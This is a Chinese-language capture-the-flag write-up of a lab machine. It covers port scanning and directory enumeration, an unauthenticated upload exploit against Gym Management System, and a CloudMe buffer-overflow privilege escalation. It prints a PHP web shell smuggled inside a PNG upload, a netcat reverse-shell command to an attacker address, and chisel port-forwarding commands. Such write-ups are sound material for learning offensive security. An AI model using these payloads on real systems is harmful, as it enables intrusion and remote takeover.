标签:Buffer OverFlow
实验环境
渗透过程
0x01 信息搜集
masscan
masscan 10.10.10.198 -p0-65535 --rate 1000
扫描结果:
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-11-29 09:06:05 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 8080/tcp on 10.10.10.198
nmap
nmap -sC -sV -sS -p- --min-rate 1000 10.10.10.198
扫描结果:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-29 18:07 CST
Nmap scan report for 10.10.10.198
Host is up (0.39s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 234.87 seconds
web
访问web服务,目录扫描:
python3 dirsearch.py -u http://10.10.10.198:8080/ -e php
_|. _ _ _ _ _ _|_ v0.4.0
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: GET | Threads: 20 | Wordlist size: 8838
Error Log: /root/Tools/dirsearch/logs/errors-20-11-30_00-29-21.log
Target: http://10.10.10.198:8080/
Output File: /root/Tools/dirsearch/reports/10.10.10.198/_20-11-30_00-29-25.txt
[00:30:26] 200 - 66B - /.gitattributes
[00:32:42] 200 - 18KB - /LICENSE
[00:32:45] 200 - 309B - /README.MD
[00:32:46] 200 - 309B - /README.md
[00:32:46] 200 - 309B - /ReadMe.md
[00:32:46] 200 - 309B - /Readme.md
[00:33:44] 200 - 5KB - /about.php
[00:36:19] 200 - 2KB - /cgi-bin/printenv.pl
[00:37:28] 200 - 4KB - /edit.php
[00:37:52] 200 - 4KB - /feedback.php
[00:38:07] 200 - 143B - /home.php
[00:38:24] 200 - 5KB - /index.php
[00:38:27] 200 - 5KB - /index.php/login/ (Added to queue)
[00:39:02] 200 - 18KB - /license
[00:41:15] 200 - 137B - /register.php
[00:41:19] 200 - 309B - /readme.md
[00:42:44] 200 - 209B - /up.php
[00:42:47] 200 - 107B - /upload.php
查看网页得到如下信息:


访问readme文件:

搜索Gym Management System相关漏洞:
0x02 开干
RCE
使用Unauthenticated Remote Code Execution脚本,成功得到反弹shell:

抓包分析:
POST /upload.php?id=kamehameha HTTP/1.1
Host: 10.10.10.198:8080
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.24.0
Cookie: sec_session_id=2dr0qkki4s3r71era0pfetlb9m
Content-Length: 324
Content-Type: multipart/form-data; boundary=887ed8a13017253ef277ca99c7570cbd
--887ed8a13017253ef277ca99c7570cbd
Content-Disposition: form-data; name="pupload"
upload
--887ed8a13017253ef277ca99c7570cbd
Content-Disposition: form-data; name="file"; filename="kaio-ken.php.png"
Content-Type: image/png
PNG
<?php echo shell_exec($_GET["telepathy"]); ?>
--887ed8a13017253ef277ca99c7570cbd--
上传图片一句话后门,执行相关命令:

一句话后门非持久型shell,每次执行命令都需要运行新的cmd,无法进行更换目录等操作;尝试反弹shell。
Reverse Shell
上传nc.exe:
C:xampphtdocsgymupload> nc.exe 10.10.14.2 4444 -e powershell

成功反弹shell。

user.txt
在用户shaun桌面找到user.txt:

Privilege escalation
使用辅助工具,查找可利用信息:

存在CloudMe服务:
查找相关漏洞:

存在缓冲区溢出,尝试利用。
查看脚本,需要利用8888端口。列出端口信息:

但该端口并未开放,尝试端口转发:
靶机:
.chisel.exe client 10.10.14.17:9000 R:8888:localhost:8888
2020/12/01 18:13:31 client: Connecting to ws://10.10.14.17:9000
2020/12/01 18:13:39 client: Connected (Latency 469.8089ms)
Attacker:
./chisel server --reverse --port 9000
2020/12/02 02:10:18 server: Reverse tunnelling enabled
2020/12/02 02:10:18 server: Fingerprint e9O0wUg0PVobUpk0CjCvEzdTCd1EA4XRwMe16J+wVA8=
2020/12/02 02:10:18 server: Listening on http://0.0.0.0:9000
2020/12/02 02:13:39 server: session#1: tun: proxy#R:8888=>localhost:8888: Listening
修改脚本中的payload:

使用上面的payload替换原有payload:

执行脚本,得到反弹shell:

root.txt